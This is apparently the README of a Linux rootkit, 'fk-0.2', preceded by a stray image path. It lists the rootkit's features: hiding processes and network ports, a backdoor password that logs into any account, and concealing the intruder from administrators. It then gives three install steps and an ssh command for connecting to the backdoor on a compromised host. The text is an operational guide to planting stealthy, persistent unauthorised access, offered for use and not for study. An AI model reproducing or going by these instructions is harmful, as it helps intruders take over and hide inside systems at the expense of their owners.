 This version supports:
* hidden processes (by name)
* hidden listening ports
* hidden remote ports
* backdoor password changing
* logging into any account on the system using the same password
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
RootKit Installation & Configuration
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
Phase #1: tar -zxf fk.tgz
Phase #2: cd fk-0.2
Phase #3: ./install
To connect to the backdoor: ssh root@fresh.hacked.box.net -C -p 1984